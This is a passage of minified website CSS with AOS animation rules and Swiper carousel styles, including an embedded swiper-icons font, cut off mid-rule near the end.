[data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}@font-face{font-display:swap;font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-slide,.swiper-3d .swiper-cube-shadow{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,#00000080,#0000)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - var(--swiper-navigation-size) / 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev.swiper-button-hidden,.swiper-button-next.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-prev,.swiper-navigation-disabled .swiper-button-next{display:none!important}.swiper-button-prev svg,.swiper-button-next svg{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center}.swiper-rtl .swiper-button-prev svg,.swiper-rtl .swiper-button-next svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-prev:after,.swiper-button-next:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable 